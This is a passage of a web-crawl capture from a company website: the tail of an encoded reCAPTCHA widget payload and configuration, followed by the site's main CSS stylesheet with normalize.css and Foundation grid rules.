3DllTDgcOrw63CiAUGe0JowooQCk3Dpk/[base64]/K8ONw6jCsMOYw5DCuMOyLVrCkUvDvcOJYcKJw5dww6LClcOjwoQDw54IR24Cw5HCosKNBcOUw70bwqnDn2fDlCXCoMOXw4fDm8OyQ8OGwqJpwr7CmMO+wq5Kw4LDvwrDjUvCsXAow7fCmzXCmmVODcK3aMODw7Jrwo/DsMOORsKTGH9MKcODw57Dr8K8w7XDjcOHwo3Cg8OCPsObex3CkBPDqcOJwq3DpMOzw5jDm8OUC8OAw6QBaEtXd0DDmMOxGMOOwpJOw6Zaw67DnMKSw6IiwqTDm8KQScOKw4czw5s9CMONbh/CvFLChH9Lw4rCusKSOh7Cplc8MWrCpMK0bcOswpdGwrDCuMOfOw1yfMKaCGU2FcOka3fCoREpw6XDsG9Cw47CvC3CnQZEwoIxwqPDtMO4wq7DhVATX8OzAsOIZxIGRSvDik3CksKtwr3Cp25Nwo3Cl8KrMsKBM8O7SMKTwqrDn1HDl8Obw6Nww4Frwo/CnRbCuXkYG8Opwr3CkcOTwpYZRsOXwqPCq8OEFRPDiTnDqT/Dg38haW/Dq8KfwpMRDDnDnRFbN1w4wqdqw7TCjzRGdsKnw4RVecKaRB8swrkER8KNwqciwrlLMkptSMK2wptddEzDnsOiDcKYw4l8GcOFwqstaUzDr2DCnxXDkhPDgk9uw40sBcO1wrghw6QFU0TCncO3EcKXw7/Dv0rDl0FWw6nDqirDmHHCqsOdw4rCrjc2VynDqsO1wpFVwrlaCsK2H0vClMKDwofDszc9XUfDpcOGwq1RFlLDssO8w6NtwqvDv8O+ZVJDacKFwox/woLDhcOZDMKqw7vDocKfw6RDAWRgw4bDjArCvsKSw7HCucKtMMKNwrDCnispw67Ch0lDwrvCsU91wpwIwrvDnVkUwrI/w4/CoMKSYnvDi3vCnDHChCg2w5rDjmfDjhnDoUfCnsK/w6nCnFYJU8KewpPDoidbwq3DoDHCuifDucKUeMKfR1/CiMOWw4/Dpl/[base64]/[base64]/DrVtdw7tTbsKmGVbDp8Oyw61LfMO4AUbDpVIew73DpsKdaMK/woczAsOswoQATcOmw4VhO8ODE8K6eCJmw5HDgALDnsKTKMKPwq7Dv8OKw5luwp7Cl3DCpMK2wpXCvHPDkMKTwoAww63DiRZqw4J/[base64]/[base64]/wqrDpB4Jwrd4SB3CkE0pw6diPjZFXxPDgS8bOFlow6REw6hvw5HCqMOmw5HDmlXDhxFbwrbCr0xkfTDCucO6UjYaw5t6b13DuMOVw5XDuiHDtMKewqpKw57DscOAOMOQw79uw6PDp8ORasKZJMKtw6XCnyTCoMOLd8Kpw71cw4w9fsOGw7Mcwrw1w4LDuA/CsEbDsgB8TsK/[base64]/Dk8Okwq9/NljCunxkw6zDgg7CjcOYDsKkccO/XMKeAnvCghwpF8KQN8ObwrTCmFt/C8ODwqdxFyzCusOjwqTDtsOcNXdUwqrCqVvDuDoxw6ovw4lbwpXCuxJkw4QBw7FowqHCnMOXwohtO1F/ekNxDVzCpzvCtsKBwo84w4JTBsKbw4plX2NQw5NVwo/DrMO3woE1Q2zDm8OtPMOnXMO/w7jCgsKmRnXDpxp2McKTOMKawpTCimQGFAocGMOtU8KrL8KWwqVLw7DCi8KPd3/ClcKjwqsSwpQVw7PCong6w40bTSE6w7PCjGMWfEInwqHCgHRIUxTDn8KjbEXDncOwwoRLw55PXMKmeh9FPcOTFVRVw5dUwoIqw4jDr8OiwrE9FwIFwqd6FMKVwpTCtlJEcjQfw7JRIyvCsMKswqlvwoYjwq/DhMKew7kJwpRjwobDhsKjw7/[base64]/DjsOvVsO7OsKKw4rDsMOIOQpzw6zCnlROw5cQUMKdXMKLwpLClkTCsMOxR8K3wq9GfgLDmsOIwqJHw6cdw4bCvsOsS8KRTHRLEsK/w7fDp8OmwoYwKcORw4fDhMO0QkJMNsK7w7Eqw6MlLcOmwolfwpA8AsKXw6Ulw5A8HcOkw7wpw6fDjHPCrmbCoMO0w7cVwp/CjD3Cj1IpbcK7w7FpwprCg8K1w4LDnGzDhcKOw6xdQUrCv8Otw73CkA7DusO7wqzCm0HCj8KtccOzeWkvHlzDlDrCosKVaMKyF8KQfVRSTz4/w5sew7rCo8OUMMOpL8KTw6V8bD17wpFUIDzDiDVgZEDCmCDCisKpwoPDtMO4w5tzOUjDi8Krw4LDrH0pwp47D8Kgw6bDmAbCgBxPPcOsw6suJB4ID8OxM8K1RDHDvi/CmRwmw7zCo2Fiw6XDjgEhwp/CkUksbx9qPGTDlsOHByt5LcKRYgZdwpASAHECZEMiImNiwrTDkMKBwoHCtmrDhRxFwoAXw67CvXfDrsONw4cwIixPL8Olw7/[base64]/[base64]/[base64]/E8OvJsOzN3jDgXN4wpEzwpAJVsOiw6/CscKXwoXCq8Opw78Ewq9Gw5HDmz7CjMOEwpnDkkPClMOowosif8KqGxPCo8OLKMKfdsKEwrbCkzTCssKwRMKWAAIJw5LDrsOJw7IUXcKWw4XCsE3DtMKMZ8Oaw7huw5HDssOswq/CnXIsw4oZwozDnMOjOcKrw6XCjMKhTMOEEwxjwrlIwpFXwrnDhTvCr8OnJjMNwrXDnMKdV2Q7w6zCl8Khw7B0woXDn8OywpLDgXtKVk/CsistwrTCgMOeMy/CucOyD8KrWMOawqfDgh1Hw6fChmsgH1vDmsOxeHhNZBBAwoJEw5NrEsOSdcK2KiYOAxbDlMKOf1MDwoQXwq9AQ8OWXH8/wpLCqQBow6XCp1ZEwrHDrsKrRw5Af2MEOS0TwoPDjMOCwrhfwr7DuW7DgcOmFMKkNRfDv8OcZ8KcwrrCgxzDq8O2e8KuQk3CjBLDj8OWCwPCmg3DvcK2ScKZK1UJSgJUKlnClMKNwpEMw7t6IiFfw7jCncK6wpnDo8KWw7PCui4/DcKRJxvDuClCwoXCucOvVsOrwpXDjCLDqsK3wodWA8KHwoLDj8O7Rw1PNsKGw6rDoXEGWh9xw4rDicONw74SXG7ClMKTw7bCu8KtwonCqWwkwqpQwq3DlQrDsMK9PUBKJU8Iw6ReIMOvw5RwIVPDrcKJwpzCilA/BsKjGcKGw58kw4k0JcKdKFDCmC0QZsKSw4tewogbXX5mw4EZYU/Cpz3DmcKDw5BWHMK4bH7DpMOpwpLCiwjCrsOsw7bCisOzScORJkrCjMKPw5rCnQUpSGDDsnbDi2DDn8K4WwZxYcKmYcO1Ml97Gzl1wqkYdxbDmEhhKCZLAMOQUwfCnMOAwpnDmRwYFsKPRiTCuCnDhcKxLUpmwp93FUnCtGIQw77DkhHCksK/cSbCjMOtw4c/A8OxD8KhZDfDnmA+w4DCnAjChsKsw7PDi8KDC0Z+wrt2w7EydsK/PMKlw5TCvWVDwqHDiDBMw7zDgkTCpGkowpEEfsO8S8KvwqkxIAvDnSsZLMKrOmTCncOPw7pswpVew5QIwp3DgMK5wonCmH3DuUFaDsO0FWVAT0zDvmx/w7vChEzCg8OgADIWw6sxA2NCw5/DiMOKfFbDl2E3TcOJBMOEC8KKM8OKw4hWwrTCnjsdEkLDsl/DikDCtGVoV8KCw7luC8OUMmRawpDDgcKVIUZHU8OxP8KfwqLDtCLChigvMS11w4XDhhbDlXDCnnhRP0ZIw6/CthLCssOCwoEHw6xRZ2VMw5Q0MllSO8KSw6M5w5JCw48EwqPCv8KmwpLDjkXDtifDg8OVTwVuHU/CmMO/w7zCkVbDunBLfjfCjMOQQ8O4w4RabMK4w6rDhsOrJsKUfsO5wrp1w4pkwqYYwp3CrEXCjnQHT8KUwoFdw7MRdnFFwp8AwrjDrMK4w6vDvG17RMKsw6fCsmNjwrHDosOPecO6YF7CuQLDvCbChMKLdQXDkMOvccO5w6hCSwAUTg7CscOvbG3DsWMefxB4BQ/Cp1HDtcOyGsOXO8OQZVvDvGvCiBfDqQhxwoAmGsOASsOSw6/Cm2sOFG/Cn8OwayN5wrEtwpRiw4MWeAAWwq0pFV3CkSnCjWcIwrrCocKkw4F0wrvDiMKnfHAcDMKZesOBwolUY8Oaw4twL3cVw7zCpRNndsO+c8OkI8Orwq8cTsKLw5PCpAcLOBwodsO0AcKxw51RKBnDslMIEcOPwoXDmUPDsTJTwr/DtT/[base64]/DrsOjwo91wp7Dv8OKGjk/w4rDlyAbZwrCj8O5EMOREioxasKbEcKGaF8dw6IDWx7CoBfDqXHDmMKcBcO6XMKWw6VILBNMwrVcOcOWXzV+e2HCicOHw6wJKzlnwr9cw6bDlzbDqMO7wofDpUwmdBAgSHkaw4powoNEw4YHQsKAccOgScKcY30XNRLCkX8VWcOqBzAdwpDDrSlVwrfDrG7ClG/CncK4wqbCvcOHFMOkUsKXGlLDsFTCkcOzw6zDvcKQEivChMO8Y8KVwp/DlhTDiMKiYMKeTWgsS1kZM8KMw7PCvwnCpsOaPMOhw6XChV7Dr8O8wp0nwrsEw6QxGMKXK2bDi8Kgw6TDn8OJwqhBw4cmP0DCsmVAGcKUw63CuT/Dp8OkKcKhYcKTw5klw6XDtSXCj15ARcO1WsONUxRBWMKEIsOwwqYiacObHGbDncKEw7zDusKUY3jDoVA+fsKPNwTDl8ODw5Qiw7FtOAAARsK0LsKIw6fCoMOHw4TCncOlw5fCnnrDsMKfw6FdGjrCnU/CpsKgfcO2w7/DhFIfw7fCqxQbwrbDqXTDoxNkecOAwpQMw4BWw5/CpcObw7fCpFZeYyDCqMOKalpqWMKdw6p/[base64]/wqDDvg7Dv27CrMKJw7/DgCDCssO3YBjDnC1uwpZ7DcOGLGvDjH/CoihQO8OfVzPCtjIzw4jChzhJw7rCpRHComZwwoUCeDAow4IqwqIrGzbCsVo6YMKCw4FWwrrCocKAX8O6XcK0wp3Dt8O7XXZbw5fDjMKqw65bw4rCqHbCoMO3w4xkwrNHw4jDj8Oaw5w/QD3ClzsowokLwq3DscOkwoZPMGhKwpdcw4/[base64]/DucK3a8K3w5hEw4ZTOlEuecKtw5DCp2jDr2rDgknDnMKkwoh8wrBowqHCqGNXEV5Tw6F5fCnDszw4UxnCqzzCgExnPjAKKFHClsK8CMOgbcOpw6HDtibCg8K7EMOcwqdpQsO6THPChMKmNUlKH8OjNHDDiMO4cTzCqMO/w5PCj8O+DMKlKcOYXxtjRwXDm8O7ZQbDn8KewrzCjMOUW33DvAseVsKvNXvDpMOxw6wpdMKKw61hDMOdNMKZw57DgcKTwqvCgcOuw4BqTsKHwos9NgoFwpvCqcOSPRNbVDtpwpAjwrViY8KAX8K4w5NmKcKxwoUIw5V8wqPCrXoXw5Ncw6EJF3g3w7XCsUZiEsO/[base64]/wrUxwqlpCw5jQMOTZcKUw6IRV8K7w7/Cq8KRw7vDi8OkFsKWOAnDrMKqVyhECcOHITzDk8KsP8OMDiUjA8OyXSISwrnDpSEGS8Kiw7tyw7fCoMKTw6LCl8Kaw4bChjHCpUbDh8KnfTkSGyA/w47CmE3DlnHChBPCqcKtw7YgwpsNw6J7cEpSXzDCt2orwoIqw6h3w5fDlwHDnCzDr8KcEUlMw5zDnsOaw4HCql3CsMKkdsODw59iwodTdA5eRsOpw5TCisO7wr/Cr8KPEsKEXS3Cv0VRw7rCp8K5BMKOwr8wwpxuPcOQwoJBRH/[base64]/CqSZRw73DninDo8Kzw5QhZcKqwojDlWLClUHDicKnwr0qcl4Tw44wwqIoe8O4Q8OWw6fCmQTCojjCr8KBEjVdfsKswqvDu8O7wr7DocKnEhYaAiLClSvDoMKbZGgrV8K/[base64]/CosOBCcKMEcKGw5kQwohOJWJxFX3DgMKgNynDq8KvwrnCusOvZ2klaMOgw6Inwq/[base64]/c8O9cnlRIMK1wonCrcKBOl7CiAbCiSHChcKRwqREw4gZIMOEw7jDjsKMw5Mtwr40GsOPNxtgwql8KXXDm8KNC8Ouw7jCo3hMNhbDly3DhsKUw5vDusOrw7/DqzUKw4bDjVjCo8O2w7EOwojCsAEaD8KlT8KBw6PChcK8JA3CrTRRwo7Cv8KXwrJxw7vDnVLDnMKgQBoILAgjZTUlQMK3w63CsHlyTcOiw4ZrWsOHZW7Ck8KbwpnCrsOsw69AAC15CTA1DA4xWMK9w6wODhfDlcOACsO2w70qf1fCiiTClFzCgMK8wo/DgF9mWlYnw5JmK2jDvgthw5sNF8KtwrTDqkvCpMOew7xqwqDCvMKmTMK0PETCjcO0w5vDjsOuScOYw5DCu8K4w7sjwqs9w7FJwqPCiMOww7VdwofDk8KjwoDDiT1+HcK3YcO+f37DvXYPw4rDvVcrw6jDsBhvwoY6w6nCvx/CuWlUEsKSw65FMMOtC8K/[base64]/DvmHChVjCrk/CgQPDnsKNLFsiw413w4gkV8KEL8KuGiZIFBzCgm/DtSnCk27CuWbClcKyw4QKw6TCqMKzKw/DlgrDjsODEADCmxnDlMKRw4ZAJcK9JBIyw7fCqTrDtQLDjMOzfMK7wqzCpidHYSTCkCHClCXClSQfJ23DhMOWw5wawo7DjMKldjzCvDtHK0zDicKewr7DsVPDmsO5LBbDgcOqLnsew4ccwonDncKoTx/CtMOhHUgIcsKoJgHDtAbDs8OMN0/Cs3ceCMKQw6fCoMKVbcOQw6PCsRxrwpcxwq8tMT3Ci8KjA8K0wqp1FEp7PRs6O8KfIA1CTg/DvTdxOjB7w47CkTTCicKSw7zDusORw7YpJTTDjMK+w7cISBvDssOYRhd6w5M2XG8YB8O7w4nCrcK6w45Mwqo1aXLDhUZSA8Ofw48FS8OxwqcOwrcsS8KYwrE9TjA6w6M8WcKrw41owrvCkMKBLnbCt8KOFAM+wrokwrh/BDbCqsOKbW7DvzhLDTIGJVEawr0xTCrDnE7DlcO0Pjg3FcKyOMKXwrB4QC3DuHHCq3Qyw6wyVUrDn8OWwpzDuzPDicO3bMOgw7V/[base64]/SxQWw7nCmjXCpMK1X8OhK8OlwoXCmUIyUQhuw5NGPsKlw5VGLcOHw5vClWTChi1ew5zDkGAPw4tsdUxew5PDhsOvDz/CqMKcPcO5RcKJX8O6w5XCkXDDnMKXFcOACRnDsgTCosK5w4LCuQo1TcKJwpw\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.epowerplus.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rABw/l/wRjO9G7oF0KDLTL4ZAf8fFQhB6xjl50f9qJw\\u003d\x22,1,0,null,1,1768734446718,0,0,[167,30,134],null,[20,140,210],\x22RC-MoJ2PIRLXojD7Q\x22,null,null,null,null,null,\x220dAFcWeA74rbSw7j_fX9xVtQ9LjC2HXtBoyhs7ctuToPaQAAqwxxpNOzQkmY4pGtOEn7kF-4pndjosYchA1Dg-e1aq2_6eYNco5w\x22,1768817246547]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.epowerplus.com/css/main.css
body_size: 94023
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #232323; color: #555555; cursor: auto; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, ul.two-columns:before, ul.three-columns:before, .articles-list article[class*="article-id-"]:before, .clearfix:after, ul.two-columns:after, ul.three-columns:after, .articles-list article[class*="article-id-"]:after { content: " "; display: table; }

.clearfix:after, ul.two-columns:after, ul.three-columns:after, .articles-list article[class*="article-id-"]:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
